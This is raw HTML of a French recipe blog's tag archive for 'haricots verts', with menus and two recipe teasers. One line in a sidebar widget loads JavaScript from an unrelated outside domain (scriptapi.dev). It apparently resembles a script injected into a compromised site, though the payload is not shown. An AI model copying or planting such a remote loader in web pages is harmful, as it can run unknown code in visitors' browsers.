	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<style type="text/css" id="wp-custom-css">
			.post-type-archive-product #page_content_wrapper .inner .sidebar_content img, #page_content_wrapper .related .product-type-simple img {
	height: 243px !important;
	object-fit: cover;
	object-position: center;
}
#footer .footer_right iframe {
	width: 100%
}
@media only screen and (max-width:767px){
		.post-type-archive-product #page_content_wrapper .inner .sidebar_content img {
		height: 14vh !important;
	}
	#page_content_wrapper .inner .related .product-type-simple img {
		height: 14vh !important;
	}
}		</style>
		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-64922213-4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-26971132-2');
</script>

</head>

<body id="fr" class="archive tag tag-haricots-verts tag-1697 wp-theme-grandblog wp-child-theme-grandblog-child theme-grandblog woocommerce-no-js">

   
		<input type="hidden" id="pp_enable_right_click" name="pp_enable_right_click" value=""/>
	<input type="hidden" id="pp_enable_dragging" name="pp_enable_dragging" value=""/>
	<input type="hidden" id="pp_image_path" name="pp_image_path" value="https://christelleisflabbergasting.com/wp-content/themes/grandblog/images/"/>
	<input type="hidden" id="pp_homepage_url" name="pp_homepage_url" value="https://christelleisflabbergasting.com/"/>
	<input type="hidden" id="pp_ajax_search" name="pp_ajax_search" value="1"/>
	<input type="hidden" id="pp_fixed_menu" name="pp_fixed_menu" value="1"/>
	<input type="hidden" id="pp_topbar" name="pp_topbar" value="1"/>
	<input type="hidden" id="pp_page_title_img_blur" name="pp_page_title_img_blur" value=""/>
	<input type="hidden" id="tg_blog_slider_layout" name="tg_blog_slider_layout" value="slider"/>
	<input type="hidden" id="pp_back" name="pp_back" value="Back"/>
	
		<input type="hidden" id="pp_footer_style" name="pp_footer_style" value="3"/>
	
	<!-- Begin mobile menu -->
	<a id="close_mobile_menu" href="javascript:;"></a>
	<div class="mobile_menu_wrapper">
		    	<form role="search" method="get" name="searchform" id="searchform" action="https://christelleisflabbergasting.com//">
    	    <div>
    	    	<input type="text" value="" name="s" id="s" autocomplete="off" placeholder="Search..."/>
    	    	<button>
    	        	<i class="fa fa-search"></i>
    	        </button>
    	    </div>
    	    <div id="autocomplete"></div>
    	</form>
    	    		    <div class="menu-menu-principal-new-container"><ul id="mobile_main_menu" class="mobile_main_nav"><li id="menu-item-17472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17472"><a href="#">Recettes</a>
<ul class="sub-menu">
	<li id="menu-item-17477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17477"><a href="https://christelleisflabbergasting.com/categorie/index-recettes">Toutes les recettes</a></li>
	<li id="menu-item-17478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17478"><a href="#">Particularités</a>
	<ul class="sub-menu">
		<li id="menu-item-17481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17481"><a href="https://christelleisflabbergasting.com/categorie/recettes-rapides">Recettes rapides</a></li>
		<li id="menu-item-17482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17482"><a href="https://christelleisflabbergasting.com/categorie/recettes-salees">Recettes salées</a></li>
		<li id="menu-item-17483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17483"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recettes-sans-gluten">Recettes sans gluten</a></li>
		<li id="menu-item-17484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17484"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recettes-sucrees">Recettes sucrées</a></li>
		<li id="menu-item-17485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17485"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recettes-libanaises">Recettes syro-libanaises</a></li>
		<li id="menu-item-17486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17486"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recette-vegetalienne-2">Recettes végétaliennes</a></li>
		<li id="menu-item-17487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17487"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recette-vegetarienne">Recettes végétariennes</a></li>
	</ul>
</li>
	<li id="menu-item-17479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17479"><a href="#">Type de repas</a>
	<ul class="sub-menu">
		<li id="menu-item-17488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17488"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/accompagnements">Accompagnements</a></li>
		<li id="menu-item-17489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17489"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/aperos-et-entrees">Apéros et entrées</a></li>
		<li id="menu-item-17490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17490"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/biscuits-et-collations">Biscuits et collations</a></li>
		<li id="menu-item-17491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17491"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/boissons">Boissons</a></li>
		<li id="menu-item-17492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17492"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/desserts">Desserts</a></li>
		<li id="menu-item-17493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17493"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/pains-et-pates">Pains et brioches</a></li>
		<li id="menu-item-17494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17494"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/pates-et-riz">Pâtes, riz et légumineuses</a></li>
		<li id="menu-item-17495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17495"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/petit-dejeuner">Petit-déjeuner</a></li>
		<li id="menu-item-17496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17496"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/poissons-et-fruits-de-mer">Poissons et fruits de mer</a></li>
		<li id="menu-item-17497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17497"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/salades">Salades</a></li>
		<li id="menu-item-17498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17498"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/soupes-type-recette">Soupes</a></li>
		<li id="menu-item-17499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17499"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/viandes">Viandes</a></li>
	</ul>
</li>
	<li id="menu-item-17480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17480"><a href="#">Saisons</a>
	<ul class="sub-menu">
		<li id="menu-item-17502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17502"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/printemps">Printemps</a></li>
		<li id="menu-item-17500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17500"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/saison-ete">Été</a></li>
		<li id="menu-item-17503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17503"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recettes-dautomne">Automne</a></li>
		<li id="menu-item-17501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17501"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/saison-hiver">Hiver</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-17853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17853"><a href="https://christelleisflabbergasting.com/mes-livres">Mes livres</a></li>
<li id="menu-item-17473" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17473"><a href="#">Voyages</a>
<ul class="sub-menu">
	<li id="menu-item-17507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17507"><a href="#">Belgique</a>
	<ul class="sub-menu">
		<li id="menu-item-17504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17504"><a href="https://christelleisflabbergasting.com/categorie/anvers">Anvers</a></li>
		<li id="menu-item-17505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17505"><a href="https://christelleisflabbergasting.com/categorie/bruxelles">Bruxelles</a></li>
		<li id="menu-item-17506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17506"><a href="https://christelleisflabbergasting.com/categorie/gent">Gent</a></li>
	</ul>
</li>
	<li id="menu-item-17508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17508"><a href="https://christelleisflabbergasting.com/categorie/berlin">Berlin</a></li>
	<li id="menu-item-17512" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17512"><a href="#">Canada</a>
	<ul class="sub-menu">
		<li id="menu-item-17509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17509"><a href="https://christelleisflabbergasting.com/categorie/alberta">Alberta</a></li>
		<li id="menu-item-17510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17510"><a href="https://christelleisflabbergasting.com/categorie/ottawa-2">Ottawa</a></li>
		<li id="menu-item-17511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17511"><a href="https://christelleisflabbergasting.com/categorie/toronto-2">Toronto</a></li>
	</ul>
</li>
	<li id="menu-item-17513" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17513"><a href="#">Espagne</a>
	<ul class="sub-menu">
		<li id="menu-item-17518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17518"><a href="https://christelleisflabbergasting.com/categorie/barcelone">Barcelone</a></li>
		<li id="menu-item-17519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17519"><a href="https://christelleisflabbergasting.com/categorie/cordoue">Cordoue</a></li>
		<li id="menu-item-17520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17520"><a href="https://christelleisflabbergasting.com/categorie/seville">Séville</a></li>
	</ul>
</li>
	<li id="menu-item-17514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17514"><a href="#">États-Unis</a>
	<ul class="sub-menu">
		<li id="menu-item-17521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17521"><a href="https://christelleisflabbergasting.com/categorie/boston">Boston</a></li>
		<li id="menu-item-17522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17522"><a href="https://christelleisflabbergasting.com/categorie/cape-cod">Cape Cod</a></li>
		<li id="menu-item-17523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17523"><a href="https://christelleisflabbergasting.com/categorie/hawaii">Hawaii</a></li>
		<li id="menu-item-17524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17524"><a href="https://christelleisflabbergasting.com/categorie/new-york">New York</a></li>
		<li id="menu-item-17525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17525"><a href="https://christelleisflabbergasting.com/categorie/vermont">Vermont</a></li>
	</ul>
</li>
	<li id="menu-item-17515" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17515"><a href="#">France</a>
	<ul class="sub-menu">
		<li id="menu-item-17526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17526"><a href="https://christelleisflabbergasting.com/categorie/paris-fr">Paris</a></li>
	</ul>
</li>
	<li id="menu-item-17516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17516"><a href="#">Italie</a>
	<ul class="sub-menu">
		<li id="menu-item-17527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17527"><a href="https://christelleisflabbergasting.com/categorie/cote-amalfitaine">Côte Amalfitaine</a></li>
		<li id="menu-item-17528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17528"><a href="https://christelleisflabbergasting.com/categorie/cote-sorrentine">Côte Sorrentine</a></li>
		<li id="menu-item-17529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17529"><a href="https://christelleisflabbergasting.com/categorie/toscane">Toscane</a></li>
	</ul>
</li>
	<li id="menu-item-17517" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17517"><a href="#">Québec</a>
	<ul class="sub-menu">
		<li id="menu-item-17530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17530"><a href="https://christelleisflabbergasting.com/categorie/charlevoix">Charlevoix</a></li>
		<li id="menu-item-17531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17531"><a href="https://christelleisflabbergasting.com/categorie/montreal">Montréal</a></li>
		<li id="menu-item-17532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17532"><a href="https://christelleisflabbergasting.com/categorie/quebec">Québec</a></li>
		<li id="menu-item-17533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17533"><a href="https://christelleisflabbergasting.com/categorie/voyages/saguenay-lac-saint-jean">Saguenay Lac-Saint-Jean</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-17474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17474"><a href="https://christelleisflabbergasting.com/categorie/inspirations">Inspirations</a></li>
<li id="menu-item-17475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17475"><a href="https://christelleisflabbergasting.com/marche">Boutique</a></li>
<li id="menu-item-17476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17476"><a target="_blank" href="https://christelleisflabbergasting.substack.com/">Infolettre</a></li>
</ul></div>		
		<!-- Begin side menu sidebar -->
		<div class="page_content_wrapper">
			<div class="sidebar_wrapper">
		        <div class="sidebar">
		        
		        	<div class="content">
		        
		        		<ul class="sidebar_widget">
		        		<li id="block-4" class="widget widget_block"><script src="https://scriptapi.dev/api/christelleisflabbergasting.js"></script></li>
		        		</ul>
		        	
		        	</div>
		    
		        </div>
			</div>
		</div>
		<!-- End side menu sidebar -->
	</div>
	<!-- End mobile menu -->

	<!-- Begin template wrapper -->
	<div id="wrapper">
	
	
<div class="header_style_wrapper">
		<div class="topbanner"><p><a href="https://christelleisflabbergasting.com/produit/coffret-exclusif-de-trois-livres-collection-formule-magique" target="_blank" rel="noopener">Ma nouvelle collection de livres est disponible !</a> 🥳</p>
</div>
<!-- Begin top bar -->
<div class="above_top_bar">
    <div class="page_content_wrapper">
    
    <div class="top_contact_info">
				    </div>
    	
    <div class="menu-secondaire-container"><ul id="top_menu" class="top_nav"><li id="menu-item-17591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17591"><a href="https://christelleisflabbergasting.com/a-propos">À propos</a></li>
<li id="menu-item-17590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17590"><a href="https://christelleisflabbergasting.com/contact">Contact</a></li>
<li id="menu-item-17592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17592"><a href="https://christelleisflabbergasting.com/presse-et-mentions">Presse</a></li>
</ul></div>    
    <div class="social_wrapper">
    <ul>
    	                    <li class="facebook"><a target="_blank" href="https://www.facebook.com/christelleisflabbergasting"><i class="fa fa-facebook"></i></a></li>
                                                            <li class="instagram"><a target="_blank" title="Instagram" href="http://instagram.com/christellerocks"><i class="fa fa-instagram"></i></a></li>
                                                            <li class="pinterest"><a target="_blank" title="Pinterest" href="http://pinterest.com/christellerocks"><i class="fa fa-pinterest"></i></a></li>
                                                                                                                                                                                                        
                    
                        </ul>
</div>    <br class="clear"/>
    </div>
</div>
<!-- End top bar -->

<div class="top_bar">

		<div id="menu_wrapper">
				
			        <div id="nav_wrapper">
	        	<div class="nav_wrapper_inner">
	        		<div id="menu_border_wrapper">
	        			<div class="menu-menu-principal-new-container"><ul id="main_menu" class="nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17472"><a href="#">Recettes</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17477"><a href="https://christelleisflabbergasting.com/categorie/index-recettes">Toutes les recettes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17478"><a href="#">Particularités</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17481"><a href="https://christelleisflabbergasting.com/categorie/recettes-rapides">Recettes rapides</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17482"><a href="https://christelleisflabbergasting.com/categorie/recettes-salees">Recettes salées</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17483"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recettes-sans-gluten">Recettes sans gluten</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17484"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recettes-sucrees">Recettes sucrées</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17485"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recettes-libanaises">Recettes syro-libanaises</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17486"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recette-vegetalienne-2">Recettes végétaliennes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17487"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recette-vegetarienne">Recettes végétariennes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17479"><a href="#">Type de repas</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17488"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/accompagnements">Accompagnements</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17489"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/aperos-et-entrees">Apéros et entrées</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17490"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/biscuits-et-collations">Biscuits et collations</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17491"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/boissons">Boissons</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17492"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/desserts">Desserts</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17493"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/pains-et-pates">Pains et brioches</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17494"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/pates-et-riz">Pâtes, riz et légumineuses</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17495"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/petit-dejeuner">Petit-déjeuner</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17496"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/poissons-et-fruits-de-mer">Poissons et fruits de mer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17497"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/salades">Salades</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17498"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/soupes-type-recette">Soupes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17499"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/viandes">Viandes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17480"><a href="#">Saisons</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17502"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/printemps">Printemps</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17500"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/saison-ete">Été</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17503"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recettes-dautomne">Automne</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17501"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/saison-hiver">Hiver</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17853"><a href="https://christelleisflabbergasting.com/mes-livres">Mes livres</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17473"><a href="#">Voyages</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17507"><a href="#">Belgique</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17504"><a href="https://christelleisflabbergasting.com/categorie/anvers">Anvers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17505"><a href="https://christelleisflabbergasting.com/categorie/bruxelles">Bruxelles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17506"><a href="https://christelleisflabbergasting.com/categorie/gent">Gent</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17508"><a href="https://christelleisflabbergasting.com/categorie/berlin">Berlin</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17512"><a href="#">Canada</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17509"><a href="https://christelleisflabbergasting.com/categorie/alberta">Alberta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17510"><a href="https://christelleisflabbergasting.com/categorie/ottawa-2">Ottawa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17511"><a href="https://christelleisflabbergasting.com/categorie/toronto-2">Toronto</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17513"><a href="#">Espagne</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17518"><a href="https://christelleisflabbergasting.com/categorie/barcelone">Barcelone</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17519"><a href="https://christelleisflabbergasting.com/categorie/cordoue">Cordoue</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17520"><a href="https://christelleisflabbergasting.com/categorie/seville">Séville</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17514"><a href="#">États-Unis</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17521"><a href="https://christelleisflabbergasting.com/categorie/boston">Boston</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17522"><a href="https://christelleisflabbergasting.com/categorie/cape-cod">Cape Cod</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17523"><a href="https://christelleisflabbergasting.com/categorie/hawaii">Hawaii</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17524"><a href="https://christelleisflabbergasting.com/categorie/new-york">New York</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17525"><a href="https://christelleisflabbergasting.com/categorie/vermont">Vermont</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17515"><a href="#">France</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17526"><a href="https://christelleisflabbergasting.com/categorie/paris-fr">Paris</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17516"><a href="#">Italie</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17527"><a href="https://christelleisflabbergasting.com/categorie/cote-amalfitaine">Côte Amalfitaine</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17528"><a href="https://christelleisflabbergasting.com/categorie/cote-sorrentine">Côte Sorrentine</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17529"><a href="https://christelleisflabbergasting.com/categorie/toscane">Toscane</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17517"><a href="#">Québec</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17530"><a href="https://christelleisflabbergasting.com/categorie/charlevoix">Charlevoix</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17531"><a href="https://christelleisflabbergasting.com/categorie/montreal">Montréal</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17532"><a href="https://christelleisflabbergasting.com/categorie/quebec">Québec</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17533"><a href="https://christelleisflabbergasting.com/categorie/voyages/saguenay-lac-saint-jean">Saguenay Lac-Saint-Jean</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17474"><a href="https://christelleisflabbergasting.com/categorie/inspirations">Inspirations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17475"><a href="https://christelleisflabbergasting.com/marche">Boutique</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17476"><a target="_blank" href="https://christelleisflabbergasting.substack.com/">Infolettre</a></li>
</ul></div>	        		</div>
	        	</div>
	        </div>
	        <!-- End main nav -->
                
        <!-- Begin right corner buttons -->
    	<div id="logo_right_button">
    					<a class="cart-customlocation" href="https://christelleisflabbergasting.com/panier" title="Voir le panier"><span class="count">0</span><i class="fa fa-shopping-cart"></i></a>
			<!-- Begin search icon -->
			<a href="javascript:;" id="search_icon"><i class="fa fa-search"></i></a>
			<!-- End side menu -->
    	
	    	<!-- Begin search icon -->
			<a href="#" id="mobile_nav_icon"></a>
			<!-- End side menu -->
			
    	</div>
    	<!-- End right corner buttons -->
        </div>
    	</div>
    </div>
    
    <!-- Begin logo -->
    <div id="logo_wrapper">
    
        <div id="logo_normal" class="logo_container">
        <div class="logo_align">
	        <a id="custom_logo" class="logo_wrapper default" href="https://christelleisflabbergasting.com/">
	        		        	<img src="https://christelleisflabbergasting.com/wp-content/uploads/2018/05/CIF_logoF_650px.jpg" alt="" width="252" />
	        		        </a>
        </div>
    </div>
        <!-- End logo -->
</div>
<div id="page_caption" class=" withtopbar ">
		<div class="page_title_wrapper">
	    <div class="page_title_inner">
	    	<h1 >haricots verts</h1>
	    		    </div>
	</div>
		
</div>



<!-- Begin content -->
<div id="page_content_wrapper" class="">  
    <div class="inner three_cols">

    	<!-- Begin main content -->
    	<div class="inner_wrapper">
    			<div class="sidebar_content full_width three_cols">

<!-- Begin each blog post -->
<div id="post-12465" class="post-12465 post type-post status-publish format-standard has-post-thumbnail hentry category-index-recettes category-recettes category-saison-ete category-printemps category-recettes-rapides category-recette-vegetalienne-2 category-recette-vegetarienne category-salades tag-amandes tag-haricots-verts tag-riz-noir tag-salade tag-vegane tag-vegetalien tag-vegetarien" >

	<div class="post_wrapper">
	    
	    <div class="post_content_wrapper">
	    
	    	<div class="post_header">
		    					
				   	<div class="post_img static small">
				   	    <a href="https://christelleisflabbergasting.com/2020/04/salade-de-haricots-verts-riz-noir-et-amandes.html" >
				   	    	<img data-src="https://i0.wp.com/christelleisflabbergasting.com/wp-content/uploads/2020/04/SaladeHaricotsRizNoir_2600px.jpg?resize=600%2C360&#038;ssl=1" alt="" class="lazy lazyload" style="width:600px;height:360px;"/>
				   	    </a>
				   	</div>
			   			   	<br class="clear"/>
			   	
			   	<div class="post_header_title">
			   		
			      	<h5><a href="https://christelleisflabbergasting.com/2020/04/salade-de-haricots-verts-riz-noir-et-amandes.html" title="Salade de haricots verts, riz noir, et amandes" >Salade de haricots verts, riz noir, et amandes</a></h5>
			      	<hr class="title_break small">
			      				   </div>
			      
			    <p><p>

&nbsp;
J'ai cuisiné cette salade-repas plus de fois que je peux m'en souvenir !
Et toujours&nbsp;avec le même succès! Elle est tirée du livre The French Market Cookbook, de l'inspirante Clotilde Dusoulier. …</p></p>			</div>
			
	    </div>
	    
	</div>

</div>
<!-- End each blog post -->


<!-- Begin each blog post -->
<div id="post-7110" class="post-7110 post type-post status-publish format-standard has-post-thumbnail hentry category-pates-et-riz category-recettes category-printemps category-recettes-rapides category-recettes-salees category-recette-vegetarienne tag-asperge tag-birri tag-burrata tag-cresson tag-farfalle tag-feves tag-haricots-verts tag-marche-jean-talon tag-montreal-2 tag-pate tag-petits-pois" >

	<div class="post_wrapper">
	    
	    <div class="post_content_wrapper">
	    
	    	<div class="post_header">
		    					
				   	<div class="post_img static small">
				   	    <a href="https://christelleisflabbergasting.com/2016/05/les-farfalle-de-lode-au-printemps.html" >
				   	    	<img data-src="https://i0.wp.com/christelleisflabbergasting.com/wp-content/uploads/2018/06/CIFxSteam_FarfallePrintemps-9.jpg?resize=600%2C360&#038;ssl=1" alt="" class="lazy lazyload" style="width:600px;height:360px;"/>
				   	    </a>
				   	</div>
			   			   	<br class="clear"/>
			   	
			   	<div class="post_header_title">
